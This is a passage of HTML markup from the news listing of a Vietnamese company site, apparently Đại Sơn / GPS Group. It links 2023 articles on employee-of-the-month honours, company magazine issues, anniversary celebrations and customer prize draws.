										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-04-2023-1288.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 04/2023"><img src="https://daisongroup.vn/uploads/article/art-6vf22zs086hbl3p-1288-vinh-danh-nhan-vien-xuat-sac-thang-04-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-04-2023-1288.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 04/2023">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 04/2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-05-2023-1290.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 05/2023"><img src="https://daisongroup.vn/uploads/article/art-pdfrcmr2kta3osl-1290-vinh-danh-nhan-vien-xuat-sac-thang-05-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-05-2023-1290.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 05/2023">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 05/2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-gps-ky-so-1-2023-1291.html" title="TẠP CHÍ GPS KỲ SỐ 1/2023"><img src="https://daisongroup.vn/uploads/article/art-i5txpqycvtdw6v9-1291-tap-chi-gps-ky-so-1-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-gps-ky-so-1-2023-1291.html" title="TẠP CHÍ GPS KỲ SỐ 1/2023">TẠP CHÍ GPS KỲ SỐ 1/2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuong-trinh-16-nam-dong-hanh-tri-an-ngan-qua-tang-1295.html" title="CHƯƠNG TRÌNH: "16 NĂM ĐỒNG HÀNH - TRI ÂN NGÀN QUÀ TẶNG""><img src="https://daisongroup.vn/uploads/article/art-wl2iskn30lgta4c-1295-chuong-trinh-16-nam-dong-hanh-tri-an-ngan-qua-tang.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuong-trinh-16-nam-dong-hanh-tri-an-ngan-qua-tang-1295.html" title="CHƯƠNG TRÌNH: "16 NĂM ĐỒNG HÀNH - TRI ÂN NGÀN QUÀ TẶNG"">CHƯƠNG TRÌNH: "16 NĂM ĐỒNG HÀNH - TRI ÂN NGÀN QUÀ TẶNG"</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuc-mung-ky-niem-16-nam-thanh-lap-dai-son-group-1292.html" title="CHÚC MỪNG KỶ NIỆM 16 NĂM THÀNH LẬP ĐẠI SƠN GROUP"><img src="https://daisongroup.vn/uploads/article/art-emdyccb5ss4837p-1292-chuc-mung-ky-niem-16-nam-thanh-lap-dai-son-group.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuc-mung-ky-niem-16-nam-thanh-lap-dai-son-group-1292.html" title="CHÚC MỪNG KỶ NIỆM 16 NĂM THÀNH LẬP ĐẠI SƠN GROUP">CHÚC MỪNG KỶ NIỆM 16 NĂM THÀNH LẬP ĐẠI SƠN GROUP</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-06-2023-1293.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 06/2023"><img src="https://daisongroup.vn/uploads/article/art-jit0yeyt19hyvlf-1293-vinh-danh-nhan-vien-xuat-sac-thang-06-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-06-2023-1293.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 06/2023">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 06/2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-ii-2023-1294.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ II/2023"><img src="https://daisongroup.vn/uploads/article/art-gpxjlarpuzbdysg-1294-vinh-danh-nhan-vien-xuat-sac-quy-ii-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-ii-2023-1294.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ II/2023">VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ II/2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tong-hop-danh-sach-khach-hang-dat-giai-chuong-trinh-16-nam-dong-hanh-tri-an-ngan-qua-tang-1296.html" title="[TỔNG HỢP] DANH SÁCH KHÁCH HÀNG ĐẠT GIẢI CHƯƠNG TRÌNH “16 NĂM ĐỒNG HÀNH – TRI ÂN NGÀN QUÀ TẶNG”"><img src="https://daisongroup.vn/uploads/article/art-o950k5alrg0vctu-1296-tong-hop-danh-sach-khach-hang-dat-giai-chuong-trinh-16-nam-dong-hanh-tri-an-ngan-qua-tang.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tong-hop-danh-sach-khach-hang-dat-giai-chuong-trinh-16-nam-dong-hanh-tri-an-ngan-qua-tang-1296.html" title="[TỔNG HỢP] DANH SÁCH KHÁCH HÀNG ĐẠT GIẢI CHƯƠNG TRÌNH “16 NĂM ĐỒNG HÀNH – TRI ÂN NGÀN QUÀ TẶNG”">[TỔNG HỢP] DANH SÁCH KHÁCH HÀNG ĐẠT GIẢI CHƯƠNG TRÌNH “16 NĂM ĐỒNG HÀNH – TRI ÂN NGÀN QUÀ TẶNG”</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gps-group-hop-so-ket-hoat-dong-6-thang-dau-nam-dinh-huong-chien-luoc-phat-trien-6-thang-cuoi-nam-2023-1297.html" title="GPS GROUP HỌP SƠ KẾT HOẠT ĐỘNG 6 THÁNG ĐẦU NĂM, ĐỊNH HƯỚNG CHIẾN LƯỢC PHÁT TRIỂN 6 THÁNG CUỐI NĂM 2023"><img src="https://daisongroup.vn/uploads/article/art-05g4ku83c817gor-1297-gps-group-hop-so-ket-hoat-dong-6-thang-dau-nam-dinh-huong-chien-luoc-phat-trien-6-thang-cuoi-nam-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/gps-group-hop-so-ket-hoat-dong-6-thang-dau-nam-dinh-huong-chien-luoc-phat-trien-6-thang-cuoi-nam-2023-1297.html" title="GPS GROUP HỌP SƠ KẾT HOẠT ĐỘNG 6 THÁNG ĐẦU NĂM, ĐỊNH HƯỚNG CHIẾN LƯỢC PHÁT TRIỂN 6 THÁNG CUỐI NĂM 2023">GPS GROUP HỌP SƠ KẾT HOẠT ĐỘNG 6 THÁNG ĐẦU NĂM, ĐỊNH HƯỚNG CHIẾN LƯỢC PHÁT TRIỂN 6 THÁNG CUỐI NĂM 2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-gps-ky-so-2-thang-7-2023-1298.html" title="TẠP CHÍ GPS KỲ SỐ 2 THÁNG 7/2023"><img src="https://daisongroup.vn/uploads/article/art-8f0srb1rxm26g73-1298-tap-chi-gps-ky-so-2-thang-7-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-gps-ky-so-2-thang-7-2023-1298.html" title="TẠP CHÍ GPS KỲ SỐ 2 THÁNG 7/2023">TẠP CHÍ GPS KỲ SỐ 2 THÁNG 7/2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tong-ket-chuong-trinh-but-pha-thanh-cong-2023-chuc-mung-cac-chien-binh-da-ve-dich-1301.html" title="TỔNG KẾT CHƯƠNG TRÌNH BỨT PHÁ THÀNH CÔNG 2023: CHÚC MỪNG CÁC CHIẾN BINH ĐÃ VỀ ĐÍCH"><img src="https://daisongroup.vn/uploads/article/art-4neic01c0bbk2r0-1301-tong-ket-chuong-trinh-but-pha-thanh-cong-2023-chuc-mung-cac-chien-binh-da-ve-dich.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tong-ket-chuong-trinh-but-pha-thanh-cong-2023-chuc-mung-cac-chien-binh-da-ve-dich-1301.html" title="TỔNG KẾT CHƯƠNG TRÌNH BỨT PHÁ THÀNH CÔNG 2023: CHÚC MỪNG CÁC CHIẾN BINH ĐÃ VỀ ĐÍCH">TỔNG KẾT CHƯƠNG TRÌNH BỨT PHÁ THÀNH CÔNG 2023: CHÚC MỪNG CÁC CHIẾN BINH ĐÃ VỀ ĐÍCH</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-tu-hao-don-nhan-giai-thuong-top-10-san-pham-chat-luong-dich-vu-uy-tin-nam-2023-1300.html" title="ĐẠI SƠN GROUP TỰ HÀO ĐÓN NHẬN GIẢI THƯỞNG “TOP 10 - SẢN PHẨM CHẤT LƯỢNG & DỊCH VỤ UY TÍN NĂM 2023”"><img src="https://daisongroup.vn/uploads/article/art-kepofgx7zj4bmcc-1300-dai-son-group-tu-hao-don-nhan-giai-thuong-top-10-san-pham-chat-luong-dich-vu-uy-tin-nam-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-tu-hao-don-nhan-giai-thuong-top-10-san-pham-chat-luong-dich-vu-uy-tin-nam-2023-1300.html" title="ĐẠI SƠN GROUP TỰ HÀO ĐÓN NHẬN GIẢI THƯỞNG “TOP 10 - SẢN PHẨM CHẤT LƯỢNG & DỊCH VỤ UY TÍN NĂM 2023”">ĐẠI SƠN GROUP TỰ HÀO ĐÓN NHẬN GIẢI THƯỞNG “TOP 10 - SẢN PHẨM CHẤT LƯỢNG & DỊCH VỤ UY TÍN NĂM 2023”</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-07-2023-1299.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 07/2023"><img src="https://daisongroup.vn/uploads/article/art-p8uljackkl6o0j8-1299-vinh-danh-nhan-vien-xuat-sac-thang-07-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-07-2023-1299.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 07/2023">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 07/2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-va-worldphar-to-chuc-thanh-cong-chuong-trinh-livestream-vui-he-ron-rang-trieu-qua-tri-an-xe-sang-da-co-chu-1302.html" title="ĐẠI SƠN GROUP VÀ WORLDPHAR TỔ CHỨC THÀNH CÔNG CHƯƠNG TRÌNH LIVESTREAM: “VUI HÈ RỘN RÀNG – TRIỆU QUÀ TRI ÂN”: XẾ SANG ĐÃ CÓ CHỦ"><img src="https://daisongroup.vn/uploads/article/art-l880kd3qj2ycr41-1302-dai-son-group-va-worldphar-to-chuc-thanh-cong-chuong-trinh-livestream-vui-he-ron-rang-trieu-qua-tri-an-xe-sang-da-co-chu.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-va-worldphar-to-chuc-thanh-cong-chuong-trinh-livestream-vui-he-ron-rang-trieu-qua-tri-an-xe-sang-da-co-chu-1302.html" title="ĐẠI SƠN GROUP VÀ WORLDPHAR TỔ CHỨC THÀNH CÔNG CHƯƠNG TRÌNH LIVESTREAM: “VUI HÈ RỘN RÀNG – TRIỆU QUÀ TRI ÂN”: XẾ SANG ĐÃ CÓ CHỦ">ĐẠI SƠN GROUP VÀ WORLDPHAR TỔ CHỨC THÀNH CÔNG CHƯƠNG TRÌNH LIVESTREAM: “VUI HÈ RỘN RÀNG – TRIỆU QUÀ TRI ÂN”: XẾ SANG ĐÃ CÓ CHỦ</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-gps-ky-so-3-thang-8-2023-1303.html" title="TẠP CHÍ GPS KỲ SỐ 3 THÁNG 8/2023"><img src="https://daisongroup.vn/uploads/article/art-u4qx0j1agzzxuhr-1303-tap-chi-gps-ky-so-3-thang-8-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-gps-ky-so-3-thang-8-2023-1303.html" title="TẠP CHÍ GPS KỲ SỐ 3 THÁNG 8/2023">TẠP CHÍ GPS KỲ SỐ 3 THÁNG 8/2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuong-trinh-quay-so-trung-thuong-trung-xe-loc-vang-ngap-tran-qua-tang-1304.html" title="CHƯƠNG TRÌNH QUAY SỐ TRÚNG THƯỞNG “TRÚNG XE LỘC VÀNG – NGẬP TRÀN QUÀ TẶNG” "><img src="https://daisongroup.vn/uploads/article/art-dku184yfwtndo81-1304-chuong-trinh-quay-so-trung-thuong-trung-xe-loc-vang-ngap-tran-qua-tang.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/chuong-trinh-quay-so-trung-thuong-trung-xe-loc-vang-ngap-tran-qua-tang-1304.html" title="CHƯƠNG TRÌNH QUAY SỐ TRÚNG THƯỞNG “TRÚNG XE LỘC VÀNG – NGẬP TRÀN QUÀ TẶNG” ">CHƯƠNG TRÌNH QUAY SỐ TRÚNG THƯỞNG “TRÚNG XE LỘC VÀNG – NGẬP TRÀN QUÀ TẶNG” </a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-08-2023-1305.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 08/2023"><img src="https://daisongroup.vn/uploads/article/art-xtmnmgru21ej8xu-1305-vinh-danh-nhan-vien-xuat-sac-thang-08-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-08-2023-1305.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 08/2023">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 08/2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tung-bung-ngay-hoi-vui-tet-trung-thu-cung-gps-group-1306.html" title="TƯNG BỪNG NGÀY HỘI: "VUI TẾT TRUNG THU" CÙNG GPS GROUP"><img src="https://daisongroup.vn/uploads/article/art-sa2k72qnmwna8u9-1306-tung-bung-ngay-hoi-vui-tet-trung-thu-cung-gps-group.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tung-bung-ngay-hoi-vui-tet-trung-thu-cung-gps-group-1306.html" title="TƯNG BỪNG NGÀY HỘI: "VUI TẾT TRUNG THU" CÙNG GPS GROUP">TƯNG BỪNG NGÀY HỘI: "VUI TẾT TRUNG THU" CÙNG GPS GROUP</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-gps-group-ky-so-4-thang-9-2023-1307.html" title="TẠP CHÍ GPS GROUP KỲ SỐ 4, THÁNG 9/2023"><img src="https://daisongroup.vn/uploads/article/art-p8wpt67strijskm-1307-tap-chi-gps-group-ky-so-4-thang-9-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-gps-group-ky-so-4-thang-9-2023-1307.html" title="TẠP CHÍ GPS GROUP KỲ SỐ 4, THÁNG 9/2023">TẠP CHÍ GPS GROUP KỲ SỐ 4, THÁNG 9/2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-09-2023-1310.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 09/2023"><img src="https://daisongroup.vn/uploads/article/art-54o98aycyuaw0zl-1310-vinh-danh-nhan-vien-xuat-sac-thang-09-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-09-2023-1310.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 09/2023">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 09/2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-iii-2023-1311.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ III/2023"><img src="https://daisongroup.vn/uploads/article/art-i0vctofv1yrlt5l-1311-vinh-danh-nhan-vien-xuat-sac-quy-iii-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-iii-2023-1311.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ III/2023">VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ III/2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/20-10-luu-giu-nhung-khoanh-khac-dang-nho-cung-gps-group-1312.html" title="[20/10] LƯU GIỮ NHỮNG KHOẢNH KHẮC ĐÁNG NHỚ CÙNG  GPS GROUP"><img src="https://daisongroup.vn/uploads/article/art-0ovvaie6cm9i6xa-1312-20-10-luu-giu-nhung-khoanh-khac-dang-nho-cung-gps-group.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/20-10-luu-giu-nhung-khoanh-khac-dang-nho-cung-gps-group-1312.html" title="[20/10] LƯU GIỮ NHỮNG KHOẢNH KHẮC ĐÁNG NHỚ CÙNG  GPS GROUP">[20/10] LƯU GIỮ NHỮNG KHOẢNH KHẮC ĐÁNG NHỚ CÙNG  GPS GROUP</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-gps-group-ky-so-5-thang-10-2023-1314.html" title="TẠP CHÍ GPS GROUP KỲ SỐ 5, THÁNG 10/2023"><img src="https://daisongroup.vn/uploads/article/art-udfu0gslvozqd6p-1314-tap-chi-gps-group-ky-so-5-thang-10-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-gps-group-ky-so-5-thang-10-2023-1314.html" title="TẠP CHÍ GPS GROUP KỲ SỐ 5, THÁNG 10/2023">TẠP CHÍ GPS GROUP KỲ SỐ 5, THÁNG 10/2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-10-2023-1315.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 10/2023"><img src="https://daisongroup.vn/uploads/article/art-1bkhjlh9qel3l8y-1315-vinh-danh-nhan-vien-xuat-sac-thang-10-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-10-2023-1315.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 10/2023">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 10/2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-gps-group-ky-so-6-thang-11-2023-1316.html" title="TẠP CHÍ GPS GROUP KỲ SỐ 6, THÁNG 11/2023"><img src="https://daisongroup.vn/uploads/article/art-w8frvuagjlyi25d-1316-tap-chi-gps-group-ky-so-6-thang-11-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-gps-group-ky-so-6-thang-11-2023-1316.html" title="TẠP CHÍ GPS GROUP KỲ SỐ 6, THÁNG 11/2023">TẠP CHÍ GPS GROUP KỲ SỐ 6, THÁNG 11/2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-11-2023-1317.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 11/2023"><img src="https://daisongroup.vn/uploads/article/art-3hhcbxc9stgs28s-1317-vinh-danh-nhan-vien-xuat-sac-thang-11-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-11-2023-1317.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 11/2023">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 11/2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/livestream-quay-so-trung-xe-loc-vang-ngap-tran-qua-tang-to-chuc-thanh-cong-thong-tin-minh-bach-1319.html" title="LIVESTREAM QUAY SỐ “TRÚNG XE LỘC VÀNG – NGẬP TRÀN QUÀ TẶNG”: TỔ CHỨC THÀNH CÔNG – THÔNG TIN MINH BẠCH"><img src="https://daisongroup.vn/uploads/article/art-dd118r0jbp1kh0h-1319-livestream-quay-so-trung-xe-loc-vang-ngap-tran-qua-tang-to-chuc-thanh-cong-thong-tin-minh-bach.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/livestream-quay-so-trung-xe-loc-vang-ngap-tran-qua-tang-to-chuc-thanh-cong-thong-tin-minh-bach-1319.html" title="LIVESTREAM QUAY SỐ “TRÚNG XE LỘC VÀNG – NGẬP TRÀN QUÀ TẶNG”: TỔ CHỨC THÀNH CÔNG – THÔNG TIN MINH BẠCH">LIVESTREAM QUAY SỐ “TRÚNG XE LỘC VÀNG – NGẬP TRÀN QUÀ TẶNG”: TỔ CHỨC THÀNH CÔNG – THÔNG TIN MINH BẠCH</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-va-chuyen-di-yeu-thuong-cuoi-nam-2023-1321.html" title="ĐẠI SƠN GROUP VÀ CHUYẾN ĐI YÊU THƯƠNG CUỐI NĂM 2023"><img src="https://daisongroup.vn/uploads/article/art-4kszjmzzql1zn7d-1321-dai-son-group-va-chuyen-di-yeu-thuong-cuoi-nam-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/dai-son-group-va-chuyen-di-yeu-thuong-cuoi-nam-2023-1321.html" title="ĐẠI SƠN GROUP VÀ CHUYẾN ĐI YÊU THƯƠNG CUỐI NĂM 2023">ĐẠI SƠN GROUP VÀ CHUYẾN ĐI YÊU THƯƠNG CUỐI NĂM 2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-gps-group-tam-biet-thang-cuoi-cung-nam-2023-1320.html" title="TẠP CHÍ GPS GROUP: TẠM BIỆT THÁNG CUỐI CÙNG NĂM 2023"><img src="https://daisongroup.vn/uploads/article/art-50n8mllaofozn1m-1320-tap-chi-gps-group-tam-biet-thang-cuoi-cung-nam-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/tap-chi-gps-group-tam-biet-thang-cuoi-cung-nam-2023-1320.html" title="TẠP CHÍ GPS GROUP: TẠM BIỆT THÁNG CUỐI CÙNG NĂM 2023">TẠP CHÍ GPS GROUP: TẠM BIỆT THÁNG CUỐI CÙNG NĂM 2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-12-2023-1322.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 12/2023"><img src="https://daisongroup.vn/uploads/article/art-zkx1exsx9gurb4r-1322-vinh-danh-nhan-vien-xuat-sac-thang-12-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-thang-12-2023-1322.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 12/2023">VINH DANH NHÂN VIÊN XUẤT SẮC THÁNG 12/2023</a>
											<br/>
											<i class="time fa fa-calendar" aria-hidden="true"> 27/05/2016</i>
										</div>
										<div style="clear:both"></div>
																			<div class="list-art-l">
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-4-2023-1323.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ 4/2023"><img src="https://daisongroup.vn/uploads/article/art-3dsut4j655obkq6-1323-vinh-danh-nhan-vien-xuat-sac-thang-12-2023.jpg" /></a>
											
											<a href="https://daisongroup.vn/gioi-thieu/tin-tuc-hoat-dong/vinh-danh-nhan-vien-xuat-sac-quy-4-2023-1323.html" title="VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ 4/2023">VINH DANH NHÂN VIÊN XUẤT SẮC QUÝ 4/2023</a>
											<br/>
